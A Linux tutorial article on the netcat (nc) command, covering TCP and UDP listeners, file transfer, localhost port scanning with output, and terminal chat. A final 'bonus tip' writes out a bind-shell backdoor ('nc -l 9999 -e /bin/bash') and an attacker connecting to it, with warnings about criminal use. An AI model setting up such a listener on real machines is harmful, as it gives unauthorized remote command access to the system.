netcat Command Examples
Here are some practical examples you can follow to learn how the netcat command is used in Linux.


Netcat is a powerful and versatile network tool that is available for Linux, Mac, and Windows machines. It is simple to use and essential learning for everyone interested in network communication.
The core functionality of Netcat is allowing two computers to connect and share resources. The name is a portmanteau of network and concatenate, which is a fancy word for joining things together.
Connections can be made directly between machines via TCP or UDP ports. Once established there are many potential use cases. Communication can work bidirectionally so files or information can move from listener to client or client to listener.
Netcat is known as the IT “Swiss Army Knife” because of its wide range of functionalities. It can be used for simple file sending, chatting, web serving, running code remotely. The list is extensive and varied.
I will highlight some of the more common applications throughout this article.
Notoriously, netcat can be used for creating “back door” access. I will explain how this works, but keep in mind this is no longer part of the nc software due to its potential for malicious use.
Netcat (nc) command examples
Here’s the syntax for the nc command:
nc [options] [hostname] [port]The syntax can vary depending on the application, but for most uses, your commands will follow this basic pattern.
Let’s see
1. Create a Connection Using TCP with netcat command
As I mentioned earlier, the core functionality of netcat is joining two machines together. You can set up a connection using TCP to connect two separate machines, you can also emulate that connection using the terminal.
The Listening Machine:
nc -l 8080This command opens port 8080 and tells the machine to begin listening on this port.
In order to establish a connection, you will use another terminal and enter the following.
The Client Machine:
nc 127.0.0.1 8080You can also use ‘localhost’ in place of the IP, or use the IP of your second PC here if you are making a remote connection.
That’s it, you have opened a TCP port and established a connection between two systems.
Quick Intro to TCP vs UDP
Why do we use TCP by default? TCP is an older technology than UDP and they operate at the same levels of the OSI model. I will give a quick overview of the differences between them and describe some situations where you may choose one over the other.
TCP has strong error-correction capabilities. What does that mean? Basically, this means that while data packets are in transit from system to system, there are continuous tests being performed. These tests make sure that the information from System A is copied accurately to System B. This is a very simplified version of what happens as information travels across networks (the internet).
There are many protocols used in internet communication, though, not just TCP. UDP has different rules than TCP. Neither is necessarily “better” but they can each excel at performing different tasks.
Why would we use UDP over TCP or vice versa? It depends on the application. TCP is slower, but more reliable for transferring data accurately.
UDP can be chosen in situations where speed is more important than reliability transmitting information. One example of this is streaming data, like video. Video can be transferred more quickly over UDP, and even if there are errors in the transmission, they are less likely to impact the user experience.
2. Create a connection using UDP with nc command
The steps for making a UDP connection are virtually identical to the ones we’ve already followed. You will add an option flag to specify that the type of port you want to open is UDP, not the default TCP.
nc -l -u 999It’s that simple. That’s all you need to do to open UDP port ‘999’.
You might wonder if you can use TCP and UDP with the same port number. You can, because they are separate protocols.

3. Use nc command to transfer files between remote systems
There are other methods for transferring files from one system to another. You can also use the netcat command for this purpose.
For this example, I created a demo that illustrates a remote file transfer from my Linux machine to my MacBook Pro.
Set up the Linux PC to Receive
nc -l 9999 > fromMac.fileYou begin listening on the receiving machine on TCP port 9999. The ‘>‘ tells the machine you are expecting a file to be transferred. The name that follows is the local name for the file.

Set up the Mac PC to Send
nc 172.20.1.168 9999 < toLinux.fileThe IP address here belongs to the Linux machine. You flip the symbol to ‘<‘ and the file ‘toLinux.file’ will be copied onto the remote machine as ‘fromMac.file’.
Here’s an example using two different machines to send a file.
4. Use nc command for port scanning
There might be more efficient options for port scanning, but it can be done with netcat. Since netcat comes installed by default on most operating systems, it’s nice to know how to do this if you need to do some quick troubleshooting. You’ll use the ‘-n’ and display verbose output.
nc -v -n 127.0.0.1 1-100This attempts to make a connection to ports between 1-100. Port 80 is HTTP, as I’m sure many of you know. This port is normally open on machines because it is used for connecting to the internet.
When I use this command, I’m actually attempting to connect to all of the ports between 1-100. It successfully connects to port 80, but generates an error message from Apache. I end up with some HTML output on the terminal because my computer sees it as a bad page request.
[...]
nc: connect to 127.0.0.1 port 77 (tcp) failed: Connection refused
nc: connect to 127.0.0.1 port 78 (tcp) failed: Connection refused
nc: connect to 127.0.0.1 port 79 (tcp) failed: Connection refused
Connection to 127.0.0.1 80 port [tcp/*] succeeded!

HTTP/1.1 400 Bad Request
Date: Fri, 20 Dec 2019 15:08:29 GMT
Server: Apache/2.4.38 (Ubuntu)
Content-Length: 310
Connection: close
Content-Type: text/html; charset=iso-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.38 (Ubuntu) Server at pop-os.localdomain Port 80</address>
</body></html>
Zero I/O Mode
To avoid this, you can use the -z flag, which stands for zero input/output. This is the built-in port-scanning mode for netcat. I still get the same language, but it does not actually make the connection to port 80 generating the bad request error. Instead it continues through all scanned ports.
5. Chat with Netcat
This is a more fun way to use netcat. When you establish a TCP connection like above, you can actually “chat” from machine to machine. It’s less novel in an era where texting and chat applications are ubiquitous but this would have totally blown someone’s mind back in 1996.
Here’s an animation that shows me talking from one terminal to another.
Pretty cool, right?
Bonus Tip: Create a backdoor with nc command
I will show this for demonstration purposes only. Please be aware that unauthorized use of this command could be considered criminal activity in your locale.
In fact, this command no longer does anything with ‘nc’. There are ways to do it, but you will have to find them somewhere else. Once again, this is intended only to show the capability.
The -e flag makes something executable. A common way for malicious actors to gain access is to create such a backdoor on an open port and use that to execute scripts or otherwise manipulate the file system.
So if the attacker somehow gained the access to the “victim” machine, he/she can create a backdoor like this:
nc -l 9999 -e /bin/bashNow the attackers can use this backdoor to access into the system remotely and execute commands. So, from attacker’s system:
nc 192.168.1.10 9999
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
firefox linuxhandbook.com
This enables the attacker to access your computer remotely from the command line. Once connected, I can run bash commands similarly to how I could if I was using the computer directly.
I’m sure you can imagine how someone without the best of intentions could abuse this power. This makes it very important to monitor port activity on any network.
I hope you enjoyed this brief introduction to the netcat command. As always, let us know what you think in the comment section.
About the author
 Christopher Murray
Christopher works as a Software Developer in Orlando, FL. He loves open source, Taco Bell, and a Chi-weenie named Max.